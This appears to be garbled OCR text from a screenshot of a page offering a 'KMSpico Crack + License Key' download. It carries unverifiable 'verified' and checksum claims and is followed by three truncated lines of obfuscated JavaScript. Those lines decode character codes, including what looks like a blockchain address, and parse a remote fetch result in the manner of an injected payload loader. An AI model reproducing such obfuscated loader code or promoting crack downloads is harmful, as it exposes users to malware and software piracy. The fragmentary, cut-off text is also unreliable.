
KMSpico Crack + License Key Universal
[x86x64] 100% Worked Verified
Checksum: 052f85f9c5ab63c2ae81f2a3f562
Updated on: 2026-06-16
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr